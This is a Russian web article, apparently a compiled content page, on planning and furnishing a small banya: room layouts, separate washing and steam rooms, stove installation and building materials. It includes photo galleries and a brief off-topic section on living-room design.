гидроизоляция. Хорошо подходит для этих целей минеральная вата.</li><li>Кровельный комплекс, состоящий из каркаса и обшивки и материала кровли. Внутри мансарда отделывается согласно пожеланиям владельца.</li><li>Окна, входная и межкомнатная двери бани. Оконные конструкции могут быть деревянные или пластиковые.</li><li>Полный банный комплекс: внутренняя отделка парной, моечной и других прилегающих помещений.</li></ul><h2>Внутреннее обустройство</h2><p>Интерьер бани размером 3 на 4 м может быть оформлен по-разному. Несмотря на то что на сегодняшний день огромной популярностью пользуется финский стиль, многие при оформлении дизайна парилок используют модерн и хай-тек. Бани, оформленные, так сказать, по-русски, не теряют своей актуальности. Чтобы получить шикарный интерьер, рекомендуется всю мебель и предметы декора подбирать в тон отделки стен. В деревянных парилках хорошо смотрится плетеная мебель, кресла из бочек и простые лавки из неотесанных досок.</p><p>Дизайнеры также рекомендуют наполнять интерьер интересными мелочами, которые помогут оживить обстановку комнат. Это могут быть искусственные растения в глиняных горшочках, миниатюрные фигурки домовых и животных</p><p> Особое внимание нужно уделять обустройству предбанника, который часто объединен с зоной отдыха. В этом помещении можно хранить все банные аксессуары и топливо для печи</p><p>Чтобы создать расслабляющую атмосферу после парения, рекомендуется дополнительно разместить в предбаннике столик для чаепития, при этом мебель следует выбирать только из влагоустойчивых материалов.</p><p>Если в планировке бани предусмотрена раздевалка, то в ней необходимо установить открытую вешалку или компактные шкафы для одежды. В раздевалке должны обязательно присутствовать такие банные принадлежности, как ароматизированные масла, мочалки, мыло, шампуни, шлепанцы, шапки, халаты и полотенца. Дополнительно также устанавливают зеркало и небольшие лавки.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='93890,93891,93892,93893,93894,93895,93896,93897,93898,93899'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-93877 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/6/8/968b7508557927a6574057fbf8f71f4f.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/6/8/968b7508557927a6574057fbf8f71f4f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/6/8/968b7508557927a6574057fbf8f71f4f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 4х5 м (53 фото): планировка внутри бани, план мойки и парилки отдельно, примеры организации интерьера сауны" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/8/5/885528d1af67c6a55dcb124c462e30b7.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/8/5/885528d1af67c6a55dcb124c462e30b7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/8/5/885528d1af67c6a55dcb124c462e30b7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 на 4 планировка внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/b/6/1b6c89cb4bd34e88e1244ba310f9909f.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/b/6/1b6c89cb4bd34e88e1244ba310f9909f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/b/6/1b6c89cb4bd34e88e1244ba310f9909f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4х5 с мансардой + постройка своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/4/2/b4236c4e4e8277cbb26a09d0709d3b10.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/4/2/b4236c4e4e8277cbb26a09d0709d3b10.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/4/2/b4236c4e4e8277cbb26a09d0709d3b10.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани (80 фото): план русской баньки площадью 5 на 6 с бассейном, отделка внутри помещения размером 5х5 - лучшие варианты, конструкции метражом 5х6 с мойкой и парилкой отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/a/5/3a5a9652b72c951661c1b8e8f189bd36.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/a/5/3a5a9652b72c951661c1b8e8f189bd36.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/a/5/3a5a9652b72c951661c1b8e8f189bd36.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани (85 фото): лучшие планы для русской бани и сауны площадью 5х6 и 5х5 м, варианты с бассейном внутри, мойка и парилка отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/8/7/d873060a5a972eb3db6a2c13a955ff57.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/8/7/d873060a5a972eb3db6a2c13a955ff57.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/8/7/d873060a5a972eb3db6a2c13a955ff57.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планы бани 4х5, 3х4, 4х6 и другие: мойка и парилка отдельно и вместе, фото планировки раздельных и объединенных парных и моечных отделений" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/d/c/2dc5e83a1263fd7fdc41c7716ae49ff2.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/d/c/2dc5e83a1263fd7fdc41c7716ae49ff2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/d/c/2dc5e83a1263fd7fdc41c7716ae49ff2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 5 - планировка внутри (48 фото): постройка площадью 3х5 - мойка и парилка отдельно, план конструкции из шлакоблока на 2 этажа метражом 5х3 м" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/6/b/26ba664033db362ab16c60969b668938.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/6/b/26ba664033db362ab16c60969b668938.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/6/b/26ba664033db362ab16c60969b668938.jpeg" class="attachment-thumbnail size-thumbnail" alt="План бани 4х5 мойка и парилка отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/c/9/1c9d2ddc5502faf85316141a1a21554e.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/c/9/1c9d2ddc5502faf85316141a1a21554e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/c/9/1c9d2ddc5502faf85316141a1a21554e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня: планировка и потрясающие решения для компактных построек" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/4/3/a4319426005d4c2175c6a110d65b115c.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/4/3/a4319426005d4c2175c6a110d65b115c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/4/3/a4319426005d4c2175c6a110d65b115c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 4х5 м — планировка интерьера" /></a></dt></dl></div></div><p>В каждой бане имеется моечная, которая может выступать как отдельным, так и совмещенным с парилкой помещением. Главным предметом в этой комнате считается встроенная печь, которую располагают недалеко от моечных лавок. Кроме этого, для моечной понадобятся табуреты, столики</p><p> Важно также предусмотреть в этом помещении отдельное место для тазов, чана с холодной водой и ковшиков. Что же касается парилки, то ее оборудуют полками (в один ряд или в несколько ярусов) высотой 35 см, для бань площадью 3 на 4 м можно выбирать раскладывающие полки</p></p><h2>Внутреннее устройство</h2><p>При одних и тех же размерах (4х6 или 6х4 м) спланировать расположение перегородок, окон и дверей можно по-разному. Прежде чем разделить строение перегородками, продумывают расположение окон и дверей. Универсальный вариант – входная дверь в южной стене (на юге раньше всего сходит снег и меньше сугробов). Окна холодных помещений выходят на запад, потому что баней чаще пользуются во второй половине дня, и солнце попадает в окна с западной стороны.</p><p>Тамбур и комнату отдыха лучше разделить. Это поможет избежать сквозняков. Комната отдыха, где можно раздеться, расслабиться и пообщаться после принятия водных процедур, может занимать до половины всей площади бани. Здесь размещают удобные лавки, стулья или табуреты. Можно поставить в предбанник даже мягкую мебель, но выбирать ее нужно очень тщательно, отдавая предпочтение материалу, стойкому к температурным перепадам. Для просторной комнаты отдыха хорошо подходит банная печь с каминным модулем.</p><p>Если баней будет пользоваться семья с детьми, стоит урезать пространство для комнаты отдыха и выделить больше места помывочной, чтобы можно было использовать ее для принятия душа и стирки. Также можно выгородить маленькое помещение для санузла.</p><p>Одна из самых приятных возможностей бани 6&#215;4 м – пристроить открытую террасу или веранду. Как правило, ее пристраивают к западной стене (при входе с юга) и делают выход из комнаты отдыха.</p><p>На террасе хорошо любоваться летним закатом. Любители настоящей русской бани выходят освежиться зимой после парилки. Строительство веранды несколько сложнее, поскольку ее требуется застеклить. Но это станет лучшим решением для тех, кто часто простужается или не любит холод.</p></p><h2>Внутренняя отделка и планировка</h2><p>Когда вы уже определились с проектом, необходимо задуматься о внутреннем убранстве бани. Парилка и мойка являются главными комнатами бани. Вне зависимости от того, решите вы разместить их вместе или раздельно, обязательно должны присутствовать полки и подставки (для первой комнаты), поддон, раковина и держатели для полотенец (для второй комнаты). Печь должна располагаться в парной, но растопка будет происходить из предбанника. В предбаннике можно расположить столик и скамейки, подставки для обуви и вешалки для верхней одежды.</p><p>Учтите несколько нюансов планировки бани:</p><ul><li>входную дверь лучше располагать с южной стороны: сугробы там меньше, снег тает раньше;</li><li>не стоит пренебрегать окнами: их основная цель – не освещение, а проветривание; идеальный вариант окон для парной и мойки составляет 40х40 см;</li><li>оконные проемы располагают с западной стороны по причине того, что обычно баню используют во второй половине дня, лучи заходящего солнца помогут сэкономить электричество;</li><li>тамбур обязателен для строений, используемых круглогодично: если вы моетесь в бане только летом, его постройка становится необязательной, что помогает сэкономить средства;</li><li>бетонный пол лучше выложить керамической плиткой и поставить несколько деревянных решеток, чтобы ноги не мерзли;</li></ul><ul><li>деревянный пол нужно сделать протекающим, чтобы уменьшить влажность и облегчить уход за ним;</li><li>самый простой и экономичный способ внутренней отделки бани — вагонка;</li><li>не стоит пренебрегать теплоизоляцией, выбирайте дышащие материалы;</li><li>для отделки внутри лучше выбирать лиственные породы деревьев: хвойные при нагревании выделяют смолу;</li><li>следует заранее разработать план вентиляции помещения.</li></ul><h2>Грамотная планировка бани 4х5: мойка и парилка отдельно</h2><p>Очень удобной считается планировка бани с раздельной парилкой и моечной. Обязательно должен быть теплым предбанник, именно поэтому, особого внимания заслуживает процедура утепления стен. Предбанник помогает обеспечить полноценную защиту для всех остальных помещений от холодов и отдохнуть после парной. Создать дополнительный уют позволит традиционная печь, растапливаемая в предбаннике. В таком случае, вход в моечную комнату должен располагаться посередине.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='93900,93901,93902,93903,93904,93905,93906,93907,93908,93909'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-93877 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/a/c/3ac99af0ba5b4a53566638b3a9ad7bed.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/a/c/3ac99af0ba5b4a53566638b3a9ad7bed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/a/c/3ac99af0ba5b4a53566638b3a9ad7bed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани размером 4х6 - мойка и парилка отдельно (65 фото): план внутри помещения площадью 4 на 6, чертежи и схемы вариантов метражом 6х4" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/4/c/04c3725c095efcffcc1b89e4dfa33f69.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/4/c/04c3725c095efcffcc1b89e4dfa33f69.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/4/c/04c3725c095efcffcc1b89e4dfa33f69.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 4 на 5: преимущества, особенности составления и примеры" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/2/5/d25ee3c8577ba98dc2e5b4355fba0e78.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/2/5/d25ee3c8577ba98dc2e5b4355fba0e78.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/2/5/d25ee3c8577ba98dc2e5b4355fba0e78.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/a/c/0acca2ab6b6780f287b58ae34930ebc0.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/a/c/0acca2ab6b6780f287b58ae34930ebc0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/a/c/0acca2ab6b6780f287b58ae34930ebc0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани (80 фото): план русской баньки площадью 5 на 6 с бассейном, отделка внутри помещения размером 5х5 - лучшие варианты, конструкции метражом 5х6 с мойкой и парилкой отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/1/c/21cd5559684f4609b085fc9261e1eb44.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/1/c/21cd5559684f4609b085fc9261e1eb44.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/1/c/21cd5559684f4609b085fc9261e1eb44.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 5х6 метров: идеи планировки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/b/a/2baaaa716d9ffbcea53d6c2726428f89.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/b/a/2baaaa716d9ffbcea53d6c2726428f89.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/b/a/2baaaa716d9ffbcea53d6c2726428f89.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 5 на 6: планировка, особенности составления проекта. варианты проектов бани 5х6 м" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/8/1/88109a9b1805d1faf56ab0e6f1dc7101.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/8/1/88109a9b1805d1faf56ab0e6f1dc7101.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/8/1/88109a9b1805d1faf56ab0e6f1dc7101.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3 на 4 (81 фото): проекты планировки бани 3х4 внутри и снаружи, каркасные бани и из бревна, мойка и парилка отдельно и другие планы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/3/7/637c021c4ed5e66ec79197e375420083.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/3/7/637c021c4ed5e66ec79197e375420083.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/3/7/637c021c4ed5e66ec79197e375420083.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня площадью 4 на 5: тонкости планировки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/3/2/032ca11c1d15ee54101f0ff519bc4782.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/3/2/032ca11c1d15ee54101f0ff519bc4782.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/3/2/032ca11c1d15ee54101f0ff519bc4782.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани (85 фото): лучшие планы для русской бани и сауны площадью 5х6 и 5х5 м, варианты с бассейном внутри, мойка и парилка отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/b/0/db0b4cf65855dadbfdde9ec20e240c3d.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/b/0/db0b4cf65855dadbfdde9ec20e240c3d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/b/0/db0b4cf65855dadbfdde9ec20e240c3d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани размером 4х6 с раздельной мойкой и парилкой" /></a></dt></dl></div></div><p>Чтобы баней было удобно пользоваться, мойку и парилку следует делать отдельно</p><p>Кроме правильного месторасположения предбанника, обязательно нужно придерживаться определенных рекомендаций, а именно, таких как:</p><ul><li>Утепление стен должно быть двойным, чтобы минимизировать потерю тепла;</li><li>Нужно обеспечить качественное, достаточное освещение;</li><li>Расположить скамейки для отдыха и вешалки для одежды.</li></ul><p>Душ и туалет также желательно разделить. В ванной комнате обязательно должна располагаться раковина, а также можно расположить не только душевую кабинку, но и ванну, особенно, если позволяет площадь помещения</p></p><h2>Монтаж печи</h2><p>Для бани с мансардой 4х5 можно выбрать металлическую или кирпичную печь.</p><h3>1. Печь из металла</h3><p>Печь из металла скорее нагревается и обеспечивает быстрый прогрев помещения. Однако и остывает она тоже в течение короткого времени. Монтаж металлической печи не занимает много времени и осуществляется следующим образом:</p><ul><li>на подготовленную поверхность устанавливается выбранная печь. Ее мощность должна соответствовать объему помещений, которые планируется обогревать.</li><li>к печи присоединяется бак, затем шибер, далее идет переходник на сэндвич и изолированная труба-сэндвич, которая уже пойдет на второй этаж;</li><li>в межэтажном перекрытии монтируется потолочная разделка, через которую проходит труба-сэндвич;</li><li>через крышу трубы выводятся через специальный мастер-флэш, который обеспечит герметизацию проходного отверстия;</li><li>в общей сложности дымоход монтируется не менее 4 метров в высоту.</li></ul><p>Монтаж печи</p><p>Стенку возле печи следует обложить кирпичами или обшить асбестом и толстыми листами железа. Если планируется установка топки внутри перегородки между парной и предбанником, то ее следует обложить огнеупорным кирпичом. Все соединения труб между собой следует герметизировать.</p><h3>2. Кирпичная печь</h3><p>Банная печь из кирпича</p><p>Кирпичная печь нагревается дольше, чем железная, однако она хранит тепло в течение продолжительного времени. Ее можно сложить самостоятельно или обратиться за помощью к специалистам.</p><p>Для самостоятельной кладки потребуются:</p><ul><li>огнеупорные кирпичи;</li><li>раствор для кладки печей;</li><li>чугунные колосники, задвижки, дверцы;</li><li>схема порядовой кладки;</li><li>металлические листы;</li><li>кельма;</li><li>проволока.</li></ul><p>Каждый ряд кирпичей следует укладывать согласно выбранной схеме, при этом они должны располагаться в шахматном порядке. Совпадение вертикальных швов между кирпичами не допускается. Крепление дверок и монтаж дымовых каналов нужно выполнять строго согласно инструкции, тогда готовая печь будет служить долгие годы без особых проблем. Не стоит забывать об установке прочистных дверок и задвижек.</p></p><h2>Материалы</h2><p>Прежде чем составлять проект будущей бани, необходимо определиться с материалами для строительства. Основные требования к материалам: экологичность, устойчивость к атмосферным явлениям и температурным перепадам. Лучший выбор для бани – кирпич или более традиционное дерево. Так же выбор зависит от климата местности и почвы.</p><p>Деревянную баню можно собрать из готового каркаса, построить из бревен или брусьев. Бревенчатая баня не требует дополнительного утепления. Постройку из брусьев нужно прокладывать льняным полотном после каждого ряда, чтобы строение было герметичным. Деревянную крышу можно покрыть профлистом, также можно металлической черепицей.</p><p>Кирпичные бани менее распространены, но более долговечны и не требуют постоянного ухода. Стоимость деревянных и кирпичных бань примерно одинакова. Для строительства стен лучше подходит красный или глиняный кирпич, для кладки печей и внутренней отделки – шамотный. Для окон и дверей предпочтительны деревянные материалы. Они наиболее надежны и долговечны.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='93910,93911,93912,93913,93914,93915,93916,93917,93918,93919'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-93877 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/5/b/65bd85f895d8e75354f83d45428e7b27.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/5/b/65bd85f895d8e75354f83d45428e7b27.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/5/b/65bd85f895d8e75354f83d45428e7b27.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бани 5х6 (53 фото): проекты и планировка бани из бревна и сруба, из блоков с мансардой внутри и туалетом, с террасой и другие варианты" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/6/f/f6f6b5e260d3b59632dd5a2a24897e59.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/6/f/f6f6b5e260d3b59632dd5a2a24897e59.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/6/f/f6f6b5e260d3b59632dd5a2a24897e59.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани размером 4х6 - мойка и парилка отдельно (65 фото): план внутри помещения площадью 4 на 6, чертежи и схемы вариантов метражом 6х4" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/7/8/f78beb815a0fc510ecdae3be619b8a33.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/7/8/f78beb815a0fc510ecdae3be619b8a33.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/7/8/f78beb815a0fc510ecdae3be619b8a33.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 на 4 планировка внутри - подробная информация!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/3/9/739e008620fa8a39cc03701a143d6c16.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/3/9/739e008620fa8a39cc03701a143d6c16.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/3/9/739e008620fa8a39cc03701a143d6c16.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани 3х4, 6х6, 4х6, 3х5 мойка и парилка отдельно, фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/5/0/150428c187b77e1b32555e73ccdd4e1d.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/5/0/150428c187b77e1b32555e73ccdd4e1d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/5/0/150428c187b77e1b32555e73ccdd4e1d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 4х5 м: планировка интерьера" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/6/6/86642a562a57bee9f1edc92d626412ae.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/6/6/86642a562a57bee9f1edc92d626412ae.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/6/6/86642a562a57bee9f1edc92d626412ae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4х5 с мансардой + постройка своими руками - пошаговые инструкции!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/9/d/49debf4ceabcf579084ee9781ed463d0.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/9/d/49debf4ceabcf579084ee9781ed463d0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/9/d/49debf4ceabcf579084ee9781ed463d0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани 3х4, 6х6, 4х6, 3х5 мойка и парилка отдельно, фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/c/4/9c4106ccf2d1ef04437c0288f53951eb.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/c/4/9c4106ccf2d1ef04437c0288f53951eb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/c/4/9c4106ccf2d1ef04437c0288f53951eb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани размером 4 на 5 (57 фото): планировка интерьера внутри помещения площадью 5х4, план помещения метражом 4х5, мойка и парилка отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/d/b/adba0e6fbadaa455240e36d47d986e3a.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/d/b/adba0e6fbadaa455240e36d47d986e3a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/d/b/adba0e6fbadaa455240e36d47d986e3a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 5 - планировка внутри (48 фото): постройка площадью 3х5 - мойка и парилка отдельно, план конструкции из шлакоблока на 2 этажа метражом 5х3 м" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/f/3/cf36d9742175bbbf0fe54cd617408dd1.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/f/3/cf36d9742175bbbf0fe54cd617408dd1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/f/3/cf36d9742175bbbf0fe54cd617408dd1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 5: тонкости внутренней планировки" /></a></dt></dl></div></div></p><h2>Как сделать дизайн гостиной 5х5 функциональным и уютным</h2><p>Гостиную размером 5х5 не назовёшь очень маленькой, но для создания там уюта и удобства нужно знать несколько секретов. В первую очередь люди стараются визуально расширить пространство, но при этом уместить в комнату по больше всего.</p><p>Для выполнения этой задачи лучше выбрать один из предложенных стилей:</p><ul><li>Хай-тек;</li><li>Минимализм;</li><li>Конструктивизм.</li></ul><p>Эти стили интерьеров обладают чёткими ровными линиями, и призваны использовать пространство в полной мере. В квадратной комнате дизайн можно привести к любому из стилей, но стараясь увеличить пространство лучше запомнить и применить несколько первоочередных секретов.</p><p>Первое – это большие окна. Стараясь визуально расширить пространство нужно подчёркивать размеры окон и впускать в комнату как можно больше света. Не стоит задрапировывать окно тяжёлыми и плотными портьерами.</p><p>Второе – это подсветка и вечернее освещение. Света в комнате должно быть много. Это простая аксиома поможет в создании хорошего интерьера. Использовать нужно не один мощный светильник, а несколько источников освещения. По потолку можно развесить точечные светильники, на стенах повесить софиты, в ниши стен и потолка встроить подсветку. Есть люди не любители яркого света, но надо оставлять возможность включать и отключать все элементы подсветки независимо друг от друга. Если не позаботится об этом заранее – потом уже не просто всё переделывать. Запомните: источников освещения должно быть несколько и будет идеально, если сам источник света не будет виден. Должен быть виден свет, но не лампочка.</p></p><h2>Готовые примеры</h2><p>После всех строительных и отделочных работ, а также обустройства всех комнат могут получиться очень красивые варианты, ничуть не хуже тех, что представлены ниже.</p><p> Очень уютно может выглядеть даже компактное помещение парилки. Удобные полки, компактная печь, красивые светильники – все тщательно продумано. Кирпичная кладка смотрится гармонично в сочетании с деревянными поверхностями.</p><p> Зона отдыха может располагаться и за пределами бани. В летнее время даже такой компактный бассейн будет очень кстати. Да и чаю можно выпить, расположившись на улице.</p><p>Обзор бани размером 6х4 в видео.</p></p><h2>Как составить проект?</h2><p>Отдельные мойка и парилка – вот неоспоримое преимущество проектов бань 4 х 5. Пожалуй, это единственная их схожесть, и из массы вариантов каждый может выбрать то, что больше придется по душе.</p><ul><li>Простейший план одноэтажной бани предусматривает общую комнату, мойку и парилку. При такой планировке комната отдыха служит еще и в качестве предбанника, поэтому зимой и поздней осенью пользоваться ею не очень-то удобно. Из комнаты для релакса дверь ведет в моечную, где оборудован современный санузел с душевой кабиной, раковиной и унитазом. Из помывочной вы попадаете в парильное отделение с полоком и печью.</li><li>Второй проект аналогичен предыдущему, только снаружи добавляется просторная терраса. Ее можно застеклить, устроив уютную веранду, на которой также организовывают место для отдыха.</li></ul><ul><li>Баня с предбанником позволяет мыться в любое время года, да и дрова удобнее хранить на входе. Через небольшой коридор проходите в комнату для отдыха, затем в моечное отделение и в парилку.</li><li>Оптимальным вариантом считается баня с отдельным туалетом. Только для создания этого проекта придется пожертвовать метрами комнаты отдыха или парильного отделения. Выглядит это так: дверь из тамбура ведет в помещение для отдыха, а из нее можно выйти в моечную, а затем в парилку или в туалет.</li><li>Мансарда позволяет не только эффективно использовать строительную площадь, но и размещать приехавших на дачу гостей. Первый этаж оборудуем предбанником, «залом», моечной и парильным отделением, а второй обустраиваем под жилое помещение. Чтобы создать гостям 